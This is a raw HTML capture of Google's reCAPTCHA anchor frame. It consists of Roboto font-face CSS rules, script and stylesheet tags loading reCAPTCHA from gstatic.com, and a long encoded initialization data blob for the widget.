  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LWTRYfEbjCQ8Xe-YlncqIg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LWTRYfEbjCQ8Xe-YlncqIg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LWTRYfEbjCQ8Xe-YlncqIg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22I2BeHsOKMFHCkMKDwqTCvcO0a8KFwo7DhU/DpMKWwqPDpHNmw4rCusK1IsOePsOiRHRDBsK3Yw1LNijCnFFtw6BQIRlwB8OWw5/Dj0DDn0TDmMOEFsOWaMOOwpPCpMK9woTCtDcAw5VEw60laHkMwrbDgcK1J0YCfsONwophT8K3woPCpz7DhsKmNcK3aMKydsKVScKVw6RzwqJdw60Bw74KwpYvaTHDjjPCk35hw749w543Ij/CmsKjwrbCvsOyKFDDuQvDtsKrwqjCuhNxw6rDicKeJcKNSMOmwqLDtWNuwqPCuAfDjcOmwoTCncKfGsKiMicRw4DClEFGwpgZwpJiK2JjYmPDgMONwrpRRwZvw7/CqAPDviDDgRo4LkV6MxABwq1qw5fCusOvwrnCj8K7R8OBw4cVwoQrwqERwqXDjMOZwpzDgcK/LsKZLx8lX1NUT8OUw4hBw6MiwrckwqDCgwwgfFJkecKbD8KXVEzCjMO9RH50wqrCr8OXwqLCrVXDhWfCpsOvwovCtMKUw7cvwp3Dr8OAw4rCvghoKMKewqPDs8K/w5ITTMOpw5PCvMOOwpAtNsOJAizCmGsiwqzCh8OlPEvDmSNGw6xXUDpMUGbClMOUSC0Tw4dVwrc4YBhpekUHw6zDsMKMwptxwpYpEEEfccKqCAh8CMKXwoPCgcKebMOoccO5w4TCpMKlF8O/AsKuw4UFwqowwqDClsK3w6oPwpB6w5DDqMKNM8KPTcK1RzjDgcKTw7AhKFvCssOAJGPDvzbDlGzCuXwwWy/Cpy/Dk3ddA2JpR8OkasObw4JUE3XCqydCF8KyVThEwqs7w5LDqsKoH8K+wqzCosK5w71iw6h8EcKCJ0XDicOcQcODw5rDnxnCsMOBwqMyCcObCjrCqMOvPmhzOcOyw6rCuTjDncOUOmo8wpfDmkLCq8OYwoXDn8OrcTXDmcKzwrDCrl/CpFI/w6TDr8Knwp0sw40aworCisK9wrbDu2PDhMKdwr/DkWx1wrpNw6Elw4zDnsKfTsKvw6s0LMOYQcKqXC3CqMKMwqQxw5PClTPCjQ4iVhnCgAUFwqDDng01YRPCgSDCh8O3WMKfwpoUfBLDlMK5KmYbw67Cv8O6w6TCkMKkcMOlwrVcOGXCp8ONYFkWw6rCik3Ci8Kjw7zDmUjDl2HCpMKvVENLH8KJw6IzIlTDrcKbwrA/FE/CmsKsZsKqKh48HMKLbDIALsK9ZcKlA04SZ8Kqw7zDvMK8BMK4ZT0vw6bDkzUhw4TChyDDjcKAw5AJH0PCrsKee8KfGsOHasKPCwplw404w67CnzrDiMO6KmjCpMKJwrTDhsK+F8KwEkAyLsKGw7bDmxYjTXYNwpnDqMOvEcOUPFN7GcO8wrzDjMKUw59/[base64]/[base64]/DgsKdwobCmE7Cq8Kow5gVwpHDqCcyHVQZZkw1w75gw6/ClE/DiALDv3E7w6l6OX0BKBnDncKoOcOxw6RWBAZUfhrDnMK4c2RpWFQ/YsOWTcK1LS8lSgzCs8O1ZcKtKnJGYQ8LfywYw6zDljBxFsKcwq7CsjHCrQhaw4oMwqwNQ0YMw7zDnE/[base64]/CjjBLwrxIw7LCiMO7eMKTw6bDsMKLJTlZw7kLNsKKKxLDkEp5XULCncKdeHvDqMKHw4TDhhlOwpzCisOlwoA0w6DCtsOxw6nCmsKtOsKQfGJ7ZsOHwowwbWvCkMOtwrPCsW/Dm8O4w6XCgsKyZWx/dBbCiBrClsKvDA7DsBLDsQjDqMO/w7x0wpZSw4zCtsKMwrTCq8KPVnjDvsKmw4N5KSYPwqkNFsOCG8KyCMKIwqhQwpnDpMOvw5d7bsKOwprDnBgnwrjDrcOcdsKlwoINWsOtMcKMPcO8R8OBw6DDnXTDkMKOH8K1YAHClS/DlnIrwq9Fw6zDm1rCnVrCvcK7UsO1QjXDq8OVNsK8asO+DR3CgMO7wrDDlEl1KMObKMKOw6vDsgTChMORwr3CgMK9RsKJw7fClMOHw4fDiTwjNcKAd8OtIAcXQsO/YiXDjGHDgMKULMOKXMKdwp7Dk8KRBCvDicKdw6vCkmJCwqzCuRM5QsKaHBBrwqnDmDPDk8KUw7rCnMOcw6AFEsOlwr7DvsKzUcOEw7xkwonDl8OJwpjCgcO4AEQwwr5uL2vDoELCqVfCjTDDskvDtcOCZS8Iw73Cn0vDmEcwegPCl8O+GsOiwqHCksKzFcO/w4jDj8OWw71mdGIYRHMyS19tw7LDu8OhwpnDlEcHXAE5wo/[base64]/CoD1sw4nCu8K6PMKgRHRrw7AWwqjCrg9KWBcNeixPwqLDnMKsBcOTw7PCiMOZFlgUdiEaD33DqFDDscODfCrCjMK4OcOyaMOCw4QFwqcLwozCo2JaLMOfwrZzV8ODw67CrMOTEMOnZhbCscKqcwvCmcOpEcOaw47CkFnCkMOXw4bDkm/[base64]/J8OCw7LCvBvDhcKmTsOvw5lDwp4Sw7lcwqRnaWjDtHMDw7kNbsOpw4B+HMK/YsOGOAx8w53DkCrCrFLDhXjDvGDChUbChkQycBbCgG3DgmRpY8KnwowtwphXwodiw5Zgw4A+YMOwAWHDi3RYVMKEw6cUbgxfwqxGbsO2w5Vvw6/Dq8Ogwr1lHsOLwqMZCsK8wr3CqsKsw5bCqClJw4LCgA4QPcKZJMKXT8KJw4tiwpZ8w5x/[base64]/DhMOLwoPCl8OTw4lYQMO4fmY0XcKbSlZQLx5/w6jCtSRnwrVkwoRUw77DoCRQwoXCjBsawr4swq1RRCzDpsKPwqlSw5ANDCVKwrNFw5/CgsOgZAAMVTDDsWDDlMKXwp7DpHpRw6YgwoTDpCfDlMOIwo3CtH1qw5Egw7ACfsKMwqvDtwbDkkApel9Iwr7CvBjDkjTClSNzwq7CiwrCjkEswqgpwrTDgx7CscK2bsKCwpXDicOzw5oTDg9aw7NoMcKowrfCol/CvsKKw6szw6HCjsKow4vCtCdCwqrCkiNfHsOYEBpgwpPDpMOtw7fDvzNAWcOAHcOSw59xQcObFlZBwolmQcOtw4N3w7YOw7XCtGYPw7TDucKIw43CncOxLHFzOsORHUrDqzbDqVpiwrLCv8O0wq7DoC3Cl8KZKyvCmcOewo/CtcKpdSnCiALDhG0Ew7jDkcKzJMOURMOBwp0Cw4nDhsKpw7w7w4HCqcOcw5/[base64]/CmDDDkcOTIAIuwrPDuhUNO8KzYcKRwr/CqcOjw5vDi2nCocOAXFE/w4jDmHnCvW/DmmjDqsKtwr8NwozCvcOHw79SaBhCBsOzYmIlwqvCmy9ZZQF/bMOmd8O/wpXCuAIxwprDuDxZw6fDoMOhwq53wo3CvErCq3HCvMKpYMKGCcOnw7cpwppewrDDjMOfS0djVSHCjsOGw7BWw47CsCgzw7g/HsKmwqPDmcKkNcKXwofDi8Kpwpwqw7p0ZF9Awo4efiLCiFTDlsOcF1fChU/Drh1lHMOfwrTDskoKwpPCtMKcPlJrw5vDtMKdYcOPNXLDpgPCnE0HwqtIPxHCp8K0w5obc1HDs0DDvcOgLWDDgMK/ETtBD8KzEBFDwrXDhsOwW31Mw7ZIV2A6w5Y+IybDm8KJwqMuKMOGw5TCpcOaF0zCrMOcw7DDsD/DocO5w5Edw7EeBVLCr8K7ZcOsXCzCs8KzTmPCiMOfwoFrWDJqw6sqO25zasOKwpJxwqLCncKYw7p4dRrCj14lwqRTw5gmwpAGw4cbw7nDv8OGwpoLJMKEM3HCn8KEwoZxw5rDmVzDhsK/w5ssbTBEw4LDmsKuwoJUCzdJw4HCrn3CtMK3WsOZw4bCrXYIwoJKw7JAwrzCjMKNwqZsLVfCkSrDqQDCm8KrCsKcwotNw57DpMOOBgrCr37CiEzCkF7CpMK6X8OiKMOldVHDgcO9w4rChMOkS8Kpw7jDoMK9UMKMPMKyJ8OOw6dGRsOZLMOrw6/[base64]/[base64]/CusKMwpjCgEFVUzAdwphlwoTCkU/Dh1zCgRFRworCh0TDtEjCqyLDicOFw7UBw49fE2jDrMK1wq4Dw7VlPsKaw77DqsOgwqfDpxsewpXDicKmPMO2w6rDmsKFw7Mcw4jDhsKDwrsUwpHCucKkwqAtw4/Cn1Q/wpLDiMK3w5Jzw7Ebw5UhcMOZZyHCjXbDj8KDw586wpLDqMOsCVzClcKjwp/CvmZKG8KOw5xYwozCiMKLKsK6RhfCsxTCjjjCjX87E8KmQSrCocOyw5N2wo1FTMKBwqzDuGrDvsOxd03CsX1hDsKhT8K2AE7CuRfCiXjDpHlgf8KUwr/DqwphCkR9bx1ucEBEw6x/LiLDnQPDtcKCw7/CsGMHS3rDmgZmBk/CjcODw4ohU8OLeXcJwrBnXnEvw43DqsKawr7Cmx5XwoQvdmBFw59TwpzCtmNOw5hCBcO+w57CisO2w61kw4RFcsKewovDj8KQIcOHwqzDllPDohTCocOqwp/CnhcYdSREwoHDjAPDgsKSSQvDsD5Hw7TCoS7CmgMuw4B8wpjDl8Oewplpwo3CqVLDgcO6wq0kCAMzwqsICMKOw5TCpUPDhVfCuQHCtcKkw5drwozDuMKbwo7CqRspQMOnwrvDoMKTwp8bKALDjsOswqwWWsKBw57ChsOhw7/[base64]/AsODMjk9w6oAw5XDkRfCqMKAw4c1w4PDp8OOfcK7NcO4UMKcasOtwo8WW8OeFGUQIMKDw4/CgsONwqbCvcK0woHChsKOJ1c7KkvDlsKsHzUZKRoyAmp+w7TDssKjJybCjcONMm/Cl3lLwowdw7bCssKkw7hZJcOiwrwKA0TClsOSw5B6IxjDmSBzw7PCoMKtw6nCvRDDnHjDgsKqwogaw7MFYDMbw5HCkz/ChcKcwr98w6nCvMO9TcO3wpNiwrxSw77Dk1TDh8OtHH/[base64]/Dp8Krw6zDjWzDukXCrcKZw4d5w7PDpFY3BMOxwqB9w5DDihnCjRzCl8ODwrDCpDDClcO+w4HDjm7Dh8OFwrbCkMKRwqXDhFwtR8Oiw4QEwqfCl8OCWW3CncOMSSPDlQHDmTscwp/DhCXDmEzDmsKrFn/[base64]/XsOTYGBsw5/CisKsd0dYIX4hSWZ4w7fCjgpzBiMkE0DDuQrCjxTCpUpMwrTDv2lTw47CsX/DgMOYwr49Kgk5GcO7PmHDmsKjwoAsZBPCrCwvw4TDjMKCW8OuMAvDmgFOw7YYwpJ9KsOIDcOvw4/[base64]/DujrDi1lqwqgiPj/[base64]/CsEIzwqglalLDiHomw6cFAULCmcOndjxQPV/Dl8OCdCbCjhnDswV2dhRRwrzDgVLCnjBLwpfChQYqw4Nfwo4MC8Kzw4U4FBHDlMKTw5xgGQsyK8OVw4DDtWYNNTrDiSPCo8O/[base64]/Dnkd2wrA5chjDgcOVccOPw7XCgDYOw5bCpcKxUg/[base64]/[base64]/DoMOUw5jDvMOpcMOcIy/Ck8OzZDQswoYtQS/DsiTCkUsxDcOlaQbDo1LCpMKCwqXCmMKEKDY9wqnDqMKfwoILw7kow7fDt0nCu8Kjw4h8w65gw6xJwoZbFsKOPRbDk8OHwqrDhcOmO8Kiw4PDr3MuWsOjVVPDuHh6c8KDJ8OBw5pdQm57woMywprCvcOPbFrCq8K7GMO9U8OGw7vCjwJwQsOxwppTEG/ChAXCuxbDmcKDwoJYKn/CocKtwrLDjUFEJ8O/wqrDssKDSzDDk8KQwoFmRndLw40uw4PDv8OPLcOkw5rCssKTw709wq9cw6BUwpDDnMKfSsOhd2fCm8KzGGYIG0vCkw5DViHCmcKsScO4wqISw4lUw5J0w6jCqMKQwqJEwqvCpsKqw4ttw67DqcO8wrwGOsOTBcOGfMKNOnVsBTbCo8OBCcKew6LDjsKww4/[base64]/CiGhhw73ChcOywq0hR3F3MMKMCUzCkwPCtH0awrvDocOCw7rDmgDDkgBRextkYMKhwrcnWsOrwrhewoB9HMKZwrfDpsOdw5MNw6PCtChoUTrChcOmw4BfcMOlw5TDmMKDw7/[base64]/DlRLDrGXCqR7DrW0mwoFQQRXClsObw5nDkcK9w4ZkJWvDjsKRw6vCoBpXDsKww6vChxJmw6B4O1oDwpAEGTXDt0cuwqk/[base64]/en3CosKwIT08VSwvwqZawr5Cbh7DjsOPeFHDksK4NX4MwoltB8Ogwr7CjSrCoW/ClG/Dj8KEwoHCrcOJZcKyd2nDmlhNw7VNRcObw41pw68RLsOiGDrDlcK9eMKLw5/DvMK7DU05VcOjwojDuTBCw43CpmnCv8OeBMKYClTDjDfDkQLCiMK/IDjDrhBowp18A09xJMOAw4djAsK4w6fCjkbCo0jDnsO6w5PDgzNUw7XDrx1GOcODwpzDjyjCnwFVw5HDlXEOwqfCgcKuSMOgVcOyw6bCo1xJdxHDgFZfwr5PUV/[base64]/DvsOmw7VtTsObIsOMwq7CusOcfmlFwp7CuHvDp8KCBcOGworCnxTCnS1ba8O4Hwx3O8OYw5FDw6cGwq7CvcOrPApkw6jCig/[base64]/[base64]/[base64]/DlwkbwrDCsSHCkh1wbMKRwo/[base64]/w65oaFzDsMO3wqrDuCzCi8O2b8KaTcKlUcOvWTIcBsKTwqLCoAh1wq0tWXPDkTbCrBXCmMOIV1QHw4LDl8Oiw67CocOmwrMBwo0swoMnw5Fqwqw2wr/DkcKGw69Zw4VRMnXDiMO1wqMzw7BPw6tgYsO1DcK6wrvCnMOhw7JlH23DrcKtw4TCp1XCiMKcw6DChsKUwoEMfcKTbsKiScKkb8Kpw7Bud8O8RRVWw4HDpQo+w4dLwqDCiATDnMKWW8OEIWTDj8K/wovClhJmwr1kESAgwpEBZsOhYcOIwocxMAh9woNBHAPCo1RkSsOjUxweU8K5wojChhlSRMKNUsKeQMOKKDjCrXPDo8OUwqTCpcK2wq3Ds8OTYsKtwoMBYMKJw7ETwrnCpgM3wqRxw6/Dkw7CsS4JJMKXOsKVcnp1wqMqO8K2PMOvKiZpCljDmy/DsE3CtRfDtcOPQcO2wrHDtQtFwo4gHMKDMAzCvcOsw7BZe3lEw5A6w5hoQMO1wrcWACvDuQw/[base64]/CqzwQcijCtsKFw6BbJHdlPsKJMSFjw4FwwowvXlPDu8KgGMO3wr97w4NxwpEAw71Jwrkow6/Cn3fCnGYfBsOSKwkzQcOuJcOjNyPCpBwtFk91OyQ1KcKWwrFpw5cIwr3Cg8O7PcKDCsOzwoDCocOrclbDrMKhw7jDrC4Iwodkw4PCi8KmdsKEDMObPSpOwrIqc8OIFmxdwpfDnyTDmGB+woxAOhzDhMK5IjZpWUTCgMOtw50IbMKAw4HCoMKOw4TDlj4dQm/DisO/wqXDmwB8wobDuMO4w4cxwrnDg8Oiwr7Cl8OvVSsrwr/Cln/[base64]/X8K7w5XCjXPCjcOKwqHDgMKDPcOWwonCoAVVw4ZHAcKIw63DrVdtW3PDqhlvw5TCgsKBWsOBwo/DlsKuS8KUw7ZTaMO1YsKYYMK3GEJmwpZfwp1LwqZ3wqHDukRPwrBPaUTClEoswqLDt8OLCicYb2IrbzzDiMKhwqzDvDNuw4Q/[base64]/wpFmw745ccKlw6JVwroAIgZywrHDtSzDvGtsw6R/eh/Co8K9VDA/wpMkesO+bMOaw57DhMKpdh5AwpsFw74+CcOtwpFuAMKswphJbsKDw45Ma8OEwqodKcKUFcOhNMKvOcOpV8OVYh/CusKwwrxAwpXCqmDCgjjDgcO/wr89QQocNW/[base64]/[base64]/[base64]/CvQV6woMXbMOzwoolw7Bbw4fCqMOPIkvCgWfCpCtRw4YsLsOKwonDhMKYe8ODw7XCrMKCw7xhESvDksKawp3CrcO1Q2PDpHtZw5XDpDEEw7XChlfClnJGOnA5W8OcGGJmVm7CuHjCvcOawqDClMOUIVPCiQvCkDA/[base64]/[base64]/ClXh5LXDCkVjCohguc8KswoF8ZlAbTRTClMK6wqkMd8KfecO5OAFSw74NwpDCoDDCocKCw7DDmMKdwofDqDgFwqzCpEMywpjDrMKoTMOWw6nCvMKcTm3DrMKCV8K8D8Kcw55REcOickzCscObEjDDnMKjw7LDvsKJJsK9w4XDiELCkcO4esK/wqEhI37Dk8OsF8K+w7VVw5Q6w7IzMsOoSndowrdSw4EVF8KEw6zDpEQjXMOaaiYawpnDgsOiwrc8w6B9w4wdwrfCr8KDTsO6DsOTw752wp/CoFPCscO4NERdTsOJFcKfTH95VzPCvMO6AcO/wr8EZMKGwq1ww4ZwwrozOMKNworCn8Onw7YCPcKKQcOLbgjDhcK4wrzDm8KGwpnCgG1NKsKWwpDCkUsRw6LDoMOnDcONw7rCvMOuUm13w5HDkjVLwqPDk8KDQHZLScOhZhbDgcOywq/Cig96OsK3JVjDucOgLxt6HcOjXWNew6TCrGsVwoczKm/DtsOqwpDDoMKHw4DDnsOnVMO1wpXCrsK0ZsOJw6PDocKiwobDr1Q0JcODw4rDncOkw4AsPRErScObw63Duhtzw6pQwrrDmEl+wr/DtzjCgsK/wqbDsMKcw4HDk8K1IMO+CcKvA8OEw5pUw4plwqh7w6PDicKFw5YGQ8KEezLChQTCmjnDtMK9wp/DukTCtsKNKCxKXXrCphfDj8KvHsKWTiDCoMKuWS8bYsORKH3ClMKBbcOAw69vPGQBw6bCssK0wq3CoFgSwpjCrMKEF8KSKMO/QhfDt29ncA/DrEzCqC/DtCMOwrBBM8OvwoJcKcOoVcKyIsOQw6NWHh/DksK2w6lMEMOxwoBEwpPChjBVw6nDuStoLn1EKSTDksKKwrBtw7rDm8O1w4Yiw6LCqHFww5IsYsO+RMOeUcOfwqDDjcKAVxLCm0BKwoUTwrVLwp5Bw40ALMOrworDlSMGCMKwNCbDicKQdWLDtEY4ck/[base64]/UzsTwp/CvMKIIVrCvMKCG1vCkHvCqgrCtToCZMKMOcOEYsKGw6xHw5UpwoTDrcK+woPCmGXCo8OBwrgzw5fDplPDu09WEzsNA37CucKkwpkkJcOTwplLwoRQwoYiU8K8wrLCrMOLNW9XZ8Oswodsw43CjihxAcONXX3CscOlLMKUU8Ozw7howp9qcsOVZMK5OcKPw6/DlMKrwo3CrsK1PTvCrsOiwppww4TDr39lwpdKw6nDiz8IwrzCt0RGw5/DgMKTNFcBBMKEwrV1LUjCsFHDtsK7w6Imw4jCoATCscK3w55UWwMSwrE9w4rCvcOrQsKWwoLDhcKGw5EHw4bCmsO3wokRNcKJwrkWw6vCry0QHylHw4vDnlZ4w63DicKbMcOOwo5oIcO4VMOuwrwhwr3DiMOiwoPDrA7Cm1jDtjLDlFLCncO/DxXDlMKbw4oyR3PDm2zChTnDh2rCkFgnwozCgMKTHAEgwr8ow5nDn8Ouw4lkFMK/DsOaw4w+wp8laMKQw5vDjcORw4JzJcKpfzvDp2zCicK1AHHCpDJAXsOawoAfw6fCj8KIJx3DuC06Z8KbKcKnKBYFw783PMOcZMOSWcOOw7xowoBuG8ORwpUoeS1ewrcoa8KMwpoVwrlHw4rDthpCWsKXwogMw51Mw6fCssOLw5HCkMOKQMKJWkU/w60+OcO4wqTCpRXCj8Khwr3CgsK6Dl/CnB/[base64]/DnDPCqMKpaQTCjy3Dt3gKDcOcwoTCqcO/[base64]/CqRrDk8Kaw69JwqtQwoHClT9wK8KueRlDw4XDk0jDhcOJw7AIwprDvcOqBGNmY8OMwq/Dk8KbBMO7w5lLw4UFw5lmc8OOw4DCm8ONw6jCs8OuwrsAAsOqLUTCpCtMwpESw6RGI8KlK2JRGRbCrsK5RBpJMHx6wogpw5zCoh7Com49wqQiA8KMdMK1w4ESEMO6Czofwr/CpcOwRsORwrvDjFt2JcOYw4TCpMO4UwLDm8OkA8O8w5jDnMOrPsKFZcKBwpzDv3tcwpEkwqbCvVJbbsOCUmxLwq/CsgvCgMKUJ8Ovf8K8w4nCs8O7F8KLwr3DpsK0wr9nQhATwqHCj8Oow7IVUcKFccOiwrcEJ8K1wqwJwrjCm8OAIMObw7zDn8OgPCHClVzDiMKGw43DrsKyawRfcMO0fMOlwqQGwpY7T2khCzhQwrXClUnCkcKkfRPDp3XCg2sUQmDDnARGHsKGJsO/Q1PCu0zCo8Kuwosiw6A+QBbDpcKDwpU+X3HCog/[base64]/[base64]/[base64]/[base64]/ClcOGJcKXwrDCosKFfTzDj33DusOhEsKXw7/CvVonwqHCpsOCw6koMcKnKRzCrcKEZwBuw5jCr0VOGMOmw4J9WsKlwqULwqkMwpUFwqBjKcK6w4vCv8OMwoTDmMO1c0XDsmHDu3fCsy1KwobCsyEOd8Kqw7g5ZcK8IXw/XQ8ROsO8worDrMKAw5bCjcKqfMO/HUw/EcK6d1AIwpXDgMKOw7XCkcO8wq4cw7FGI8O6wrzDlR7Di2cVw59bw4dSwr7Cs24oNGBlwqhKw6jCksK6ZRIHdsOcw4trR10dwrUiw5M0UAohwqLCoXnDkWQoT8KGOh/ClMO7FF5NKlfDhsKJwoDCkzxXcsO0w5nDtCQUVArDgATClSx4wplsccK6w63ClMOIARswwpHDsTrCpg4kwrwhw5jCkVY7SCI2wr/CtcKnLMKtLDfCtFXDisK9wp7DnUh+Y8K7QGPDigXCl8OywpBGR3XCncOGdxdCK1fDn8KbwqI0wpHDrsO4wrfCkcKqwqHDuQ/CtWduGH0Twq3CvcKgDm7DmsO6w5c+wrvDqsOdwqbCtMOAw47CpMOnwo/CrcKTLsO+bcKowpzCoHp4w5DCgyo3JsKJBh5nLsO6w4IPwqlKw4/DtMO4M15jwpQtacOkwqFSw6PCt3rCqXvCt18OwoXCoH9Iw4laE3jDrg/[base64]/ZhoEQx7DvlsmwpzDo3jCrk3CnsOfwqpwwphcMcKWJsO5TMK4w4c9QRLDssKcw7hVWsOQZQLCksKYwr/DvcOkfUnCuX4uKsKmw4HCv3DCpDbCqgXCosKPG8Obw4koYsOfKxYkMsO3w5PDkcK8woN0dzvDlMOww53ClWDCiz/DjUMmG8O0SsOUwqDCocOQwpDDmgbDmsK/S8KdIEXDh8KawqsGTU3Cgy3DqMKQPRJQw4UOw5QTw44Vw7XCtMOEfsOPw4fDocO3WTQ/wqADw6c5MMO2Gyk4wptSwr7DpsO+IQAFNsONw6jCgcO/woLCuAgPIsOMKMKBfwNiC0PClQs6w53Dk8KswqLCisKFwpHDvsKWwppowpvDgjBxwoE6S0V6X8O6wpbDkn3CiFvCjTdFwrPCvMKODxvCpgZPKE/[base64]/CvMKeJcOADsOiV8KAEV5Pw6ozwrQhw6IEc8OPw6vCkmLDmcOdw5XCksK8w6/CncOYw6jCtcOcw77DhggydXRUe8KNwpASVU/[base64]/DhsKjwpnClmLCiSrCiBRDAFHCgi3DgTXCisODA8KWZnRwI1HCmsO2PS7DjcOOw7TCisOICD02wrLDjADDtcO/w4Fkw5tpC8KfIsOmacK6IHTDj33CucOoHH96w6VZwqFrw4vDmn9ieRQaNcOOw4VfTz7Cm8KNcsKCO8KPw7hNw4/DuC/DgGHCtSbDhMKPJMObHmRARQIAI8OEDsO5HMO4PzQlw5XCjlPDlMOWesKlwqrCoMKpwp5nTMKEwqHCnj/CpsKlwpXCtE9Xw4hZw6rCgsOgw7TCiE3DuR8qwpPCncKDw4AswpHDsT8ywpPCkH5pY8OtdsOHw7pvw6tKw5rCssKFAl0Bw4FRw7DDvnjDpFjCtlfChl5zw4FeUsOBA0PDu0dAZ0pSG8KJwpzCmDM1w4/Dv8OAw5HDhEBpJFc3w4TDimrDn0cPLwEFbsKGwoVeVsOrw6fDvC8KNMKKwpfDvMK/ccOzGMORwppmacO0JA4fFcKww6fCscORwo1iw5UXWm/CujrDkcKBw6vDqMOdczNhc0Y8E0bCmE/DkTrDuAYAwozCj2fCpyDCo8KQw4UQwrJQMm1hP8ORw6nDlU9TwobCgCgdwq/[base64]/[base64]/w6bCh3vChsKMw7XDpcOuYMO6wppiCSxjwrTCksOTwoE0w5fCgcKoESzCvyPDnE/Cm8OjS8Kew7hjw7FKwrZow4Ifw44jw7nDo8K1TsO7wozCncK1ScKtQcK+McKZOMOIw4DClVEPw6E+wr0dwoDDiFrDuk3CgjrDu1HDg0TCohsbYWxQwoDCrz/DoMKwKRIRNx/DjcKKWSnCrxXChwnDv8KTwpfDr8K/FjjDrx00w7Akw7Blw7F4wpxmG8KEE0d4X2TCpcKjw4tmw5kqD8OGwqlEw6HDs3XCnMKdfMKBw6bDg8OtOMKMwq/ClsKKc8OHbsKIw7bDnsOswpwlwoU5wobDvGspwpPCgjrDscKswr12w5TCocORdVPCpcOzCyPDnHfCucKmBTTDisOLw7nDtB4YwpBrw5l6FMKqNnl+TA4Yw5pTwrzDsAUPacOtPMKXU8OTw4LCocKTKj/ChMOaQcKCG8KrwpE9w7x/wpDDr8O8w5d/w5/Dm8Kcwos3woHDs2XCkx0lwoUNwqFZw4LDjAtGY8Kww7bDksOCHlURZsKpw7Jfw7DCn2QmwpTDs8Oxwp7CuMOuwpjCqcKXTcK9wq5jwrUlwr94w5bCozo6w6LCuizDnGXDkjBJRsOywpBvw54oS8OgworDvsKXcwrCui0AbB/ClMO9EMK5wpTDuQfCjzs6J8KgwrFNwqFVEAgPw5HDisK+XMOcTsKTwop1wpHDhUvDjMKGCG/[base64]/DsMOSG8KjWcKBBiHChWzDu8OkZAgeEmxww7VVBGbDk8KMX8KBwpDDp0/CtsOfwpfDlcK9wrPDtiPDmMK1Xk/